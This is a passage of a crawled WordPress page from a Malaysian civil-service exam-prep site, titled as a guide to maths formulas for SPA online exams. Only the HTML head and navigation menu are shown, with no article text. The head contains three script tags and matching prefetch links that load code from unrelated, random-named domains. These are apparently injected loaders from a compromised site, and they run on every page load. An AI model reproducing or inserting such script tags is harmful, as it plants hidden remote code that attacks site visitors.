

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.examptd.info/rumus-formula-penting-exam-spa/
body_size: 15228
content:
<br />
<b>Deprecated</b>:  Hook custom_css_loaded is <strong>deprecated</strong> since version jetpack-13.5! Use WordPress Custom CSS instead. Jetpack no longer supports Custom CSS. Read the WordPress.org documentation to learn how to apply custom styles to your site: https://wordpress.org/documentation/article/styles-overview/#applying-custom-css in <b>/home/runcloud/webapps/app-examptd/wp-includes/functions.php</b> on line <b>6085</b><br />
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.examptd.info/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v14.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Rumus &amp; Formula Penting Dalam Peperiksaan Matematik Online SPA | Exam PTD</title>
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.examptd.info/rumus-formula-penting-exam-spa/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rumus &amp; Formula Penting Dalam Peperiksaan Matematik Online SPA | Exam PTD" />
	<meta property="og:description" content="Untuk peperiksaan memasuki perkhidmatan awam, seksyen Matematik dikenali dengan pelbagai nama yang berbeza bagi setiap jawatan. Ada yang berada di Bahagian 2: Seksyen B, Seksyen B: Daya Menyelesaikan Masalah, Seksyen A: Matematik dan lain-lain. Setiap jawatan dan gred pastinya soalan peperiksaan online yang diberikan adalah berbeza mengikut kemampuan calon. Namun jika dilihat secara sekali imbas [&hellip;]" />
	<meta property="og:url" content="https://www.examptd.info/rumus-formula-penting-exam-spa/" />
	<meta property="og:site_name" content="Exam PTD" />
	<meta property="article:published_time" content="2020-08-25T12:33:11+00:00" />
	<meta property="article:modified_time" content="2021-07-08T01:10:29+00:00" />
	<meta property="og:image" content="https://www.examptd.info/wp-content/uploads/2020/08/Formula-Math.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:creator" content="@neulabs" />
	<meta name="twitter:site" content="@neulabs" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.examptd.info/#website","url":"https://www.examptd.info/","name":"Exam PTD","description":"Peperiksaan Pegawai Tadbir dan Diplomatik M41","potentialAction":[{"@type":"SearchAction","target":"https://www.examptd.info/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.examptd.info/rumus-formula-penting-exam-spa/#primaryimage","inLanguage":"en-US","url":"https://www.examptd.info/wp-content/uploads/2020/08/Formula-Math.png","width":1200,"height":628},{"@type":"WebPage","@id":"https://www.examptd.info/rumus-formula-penting-exam-spa/#webpage","url":"https://www.examptd.info/rumus-formula-penting-exam-spa/","name":"Rumus & Formula Penting Dalam Peperiksaan Matematik Online SPA | Exam PTD","isPartOf":{"@id":"https://www.examptd.info/#website"},"primaryImageOfPage":{"@id":"https://www.examptd.info/rumus-formula-penting-exam-spa/#primaryimage"},"datePublished":"2020-08-25T12:33:11+00:00","dateModified":"2021-07-08T01:10:29+00:00","author":{"@id":"https://www.examptd.info/#/schema/person/3ed72249fc5e0adf748159abd6f5e761"},"breadcrumb":{"@id":"https://www.examptd.info/rumus-formula-penting-exam-spa/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.examptd.info/rumus-formula-penting-exam-spa/"]}]},{"@type":"BreadcrumbList","@id":"https://www.examptd.info/rumus-formula-penting-exam-spa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.examptd.info/","url":"https://www.examptd.info/","name":"Laman Pegawai Tadbir Diplomatik"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.examptd.info/category/exam-ptd/","url":"https://www.examptd.info/category/exam-ptd/","name":"Exam PTD"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.examptd.info/rumus-formula-penting-exam-spa/","url":"https://www.examptd.info/rumus-formula-penting-exam-spa/","name":"Rumus &#038; Formula Penting Dalam Peperiksaan Matematik Online SPA"}}]},{"@type":["Person"],"@id":"https://www.examptd.info/#/schema/person/3ed72249fc5e0adf748159abd6f5e761","name":"admin","image":{"@type":"ImageObject","@id":"https://www.examptd.info/#personlogo","inLanguage":"en-US","url":"http://0.gravatar.com/avatar/9c4a511e376fda134ed4ae4ee476ff03?s=96&r=g","caption":"admin"},"sameAs":["https://twitter.com/neulabs"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Exam PTD &raquo; Feed" href="https://www.examptd.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exam PTD &raquo; Comments Feed" href="https://www.examptd.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exam PTD &raquo; Rumus &#038; Formula Penting Dalam Peperiksaan Matematik Online SPA Comments Feed" href="https://www.examptd.info/rumus-formula-penting-exam-spa/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.examptd.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='structured-content-frontend-css' href='http://www.examptd.info/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.6.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.examptd.info/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='http://www.examptd.info/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://www.examptd.info/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='http://www.examptd.info/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2406' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='http://www.examptd.info/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='http://www.examptd.info/wp-content/plugins/jetpack/css/jetpack.css?ver=13.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var slide_in = {"demo_dir":"http:\/\/www.examptd.info\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.examptd.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.examptd.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<link rel="https://api.w.org/" href="https://www.examptd.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.examptd.info/wp-json/wp/v2/posts/10276" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.examptd.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://wp.me/p3s3vz-2FK' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.examptd.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.examptd.info%2Frumus-formula-penting-exam-spa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.examptd.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.examptd.info%2Frumus-formula-penting-exam-spa%2F&#038;format=xml" />
 <script type='text/javascript'>
	var image_save_msg='You Can Not Save images!';
	var no_menu_msg='Context Menu disabled!';
	
	 function disableCTRL(e)
	{
		var allow_input_textarea = true;
		var key; isCtrl = false;
		if(window.event)
			{ key = window.event.keyCode;if(window.event.ctrlKey)isCtrl = true;  }
		else
			{ key = e.which; if(e.ctrlKey) isCtrl = true;  }
	        
	     if(isCtrl && ( key == 65  || key == 67  || key == 88  || key == 86  || key == 83 ))
	          return false;
	          else
	          return true;}           
	function disableselect(e)
	{	
	    if(e.target.nodeName !='INPUT' && e.target.nodeName !='TEXTAREA' && e.target.nodeName !='HTML' )
		return false;
	}
	function disableselect_ie()
	{	    
    	if(window.event.srcElement.nodeName !='INPUT' && window.event.srcElement.nodeName !='TEXTAREA')
		return false;
	}	
	function reEnable()
	{
		return true;
	} function disablecmenu(e)
	{		
	if (document.all){
		if(window.event.srcElement.nodeName=='IMG')
 		{alert(image_save_msg); return false; }
 		else
 		{alert(no_menu_msg); return false;} // Blocks Context Menu

	 }else
	 {
		
	 	if(e.target.nodeName=='IMG')
	 		{alert(image_save_msg); return false;}
	 	else
	 		{alert(no_menu_msg); return false;} // Blocks Context Menu
	 	
	 }
 
	} 
	document.onkeydown= disableCTRL; 
	document.oncontextmenu = disablecmenu;
	  
	document.onselectstart=disableselect_ie;
	if(navigator.userAgent.indexOf('MSIE')==-1){
	document.onmousedown=disableselect;
	document.onclick=reEnable;
	}
	 
	</script> 	<style>img#wpstats{display:none}</style>
		<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style></head>

<body class="post-template-default single single-post postid-10276 single-format-standard tagdiv-small-theme" itemscope="itemscope" itemtype="https://schema.org/WebPage">


    <!-- Mobile Search -->
    <div class="td-search-background" style="visibility:hidden"></div>
    <div class="td-search-wrap-mob" style="visibility:hidden">
        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.examptd.info/">
                <div class="td-search-close">
                    <a href="#"><i class="td-icon-close-mobile"></i></a>
                </div>
                <div role="search" class="td-search-input">
                    <span>Search</span>
                    <label for="td-header-search-mob">
                        <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
                    </label>
                </div>
            </form>
            <div id="td-aj-search-mob"></div>
        </div>
    </div>

    <!-- Mobile Menu -->
    <div class="td-menu-background" style="visibility:hidden"></div>
    <div id="td-mobile-nav" style="visibility:hidden">
        <div class="td-mobile-container">
            <!-- mobile menu top section -->
            <div class="td-menu-socials-wrap">
                <!-- close button -->
                <div class="td-mobile-close">
                    <a href="#"><i class="td-icon-close-mobile"></i></a>
                </div>
            </div>

            <!-- menu section -->
            <div class="td-mobile-content">
                <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1085"><a href="https://www.examptd.info/category/exam-ptd/">Info PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-1588" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1588"><a href="https://www.examptd.info/rujukan-peperiksaan-online-ptd-m41/">Rujukan Peperiksaan PTD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2008"><a href="https://www.examptd.info/panduan-dan-sukatan-peperiksaan-online-ptd-gred-m41/">Sukatan Exam PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-1589" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1589"><a href="https://www.examptd.info/contoh-soalan-peperiksaan-pegawai-tadbir-diplomatik-m41/">Contoh Soalan PTD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1592"><a href="https://www.examptd.info/contoh-soalan-pengetahuan-peperiksaan-pegawai-tadbir-diplomatik/">Contoh Soalan Pengetahuan AM PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1591" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1591"><a href="https://www.examptd.info/contoh-soalan-daya-menyelesaikan-masalah-matematik-ptd/">Contoh Soalan Matematik PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1590"><a href="https://www.examptd.info/ujian-sahsiah-dan-minat-ptd-ujian-psikologi-spa/">Ujian Psikometrik PTD<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1096"><a href="https://www.examptd.info/panduan-peperiksaan-dan-temuduga-spa-malaysia/">Panduan Peperiksaan SPA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://www.examptd.info/category/pegawai-arkib/">Pegawai Arkib<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://www.examptd.info/category/penolong-pegawai-arkib-s29/">Penolong Pegawai Arkib S29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
	<li id="menu-item-1087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1087"><a href="https://www.examptd.info/category/pegawai-belia-dan-sukan/">Pegawai Belia dan Sukan<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092"><a href="https://www.examptd.info/category/penolong-pegawai-belia-sukan-s29/">Penolong Pegawai Belia Sukan S29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
	<li id="menu-item-1089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1089"><a href="https://www.examptd.info/category/pegawai-penerangan/">Pegawai Penerangan<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1093"><a href="https://www.examptd.info/category/penolong-pegawai-penerangan-s29/">Penolong Pegawai Penerangan S29<i class="td-icon-menu-right td-element-after"></i></a></li>
	</ul>
</li>
	<li id="menu-item-1088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1088"><a href="https://www.examptd.info/category/pegawai-pembangunan-masyarakat/">Pegawai Pembangunan Masyarakat<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1090"><a href="https://www.examptd.info/category/penolong-akauntan/">Penolong Akauntan<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-1094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1094"><a href="https://www.examptd.info/category/penolong-pegawai-teknologi-maklumat/">Penolong Pegawai Teknologi Maklumat<i class="td-icon-menu-right td-element-after"></i></a></li>
